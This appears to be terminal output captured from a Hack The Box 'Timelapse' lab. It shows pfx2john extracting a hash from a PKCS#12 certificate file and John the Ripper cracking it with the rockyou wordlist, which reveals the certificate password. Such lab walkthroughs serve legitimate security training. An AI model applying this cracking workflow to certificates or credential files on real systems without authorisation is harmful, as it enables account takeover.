 10.0.2.15 10.10.14.50 10.10.11.152 40% 09:42 PM
❯ ls
backup LAPS.x64.msi LAPS_OperationsGuide.docx legacyy_dev_auth.pfx winrm_backup.zip
key.pem LAPS_Datasheet.docx LAPS_TechnicalSpecification.docx Scan
❯ python3 /usr/share/john/pfx2john.py legacyy_dev_auth.pfx > pfx.john
❯ john pfx.john -wordlist:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:49 DONE (2024-03-08 21:40) 0.02008g/s 64920p/s 64920c/s 64920C/s thumper1990..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ nano creds.txt
~/Desktop/htb/Timelapse ✔ 4s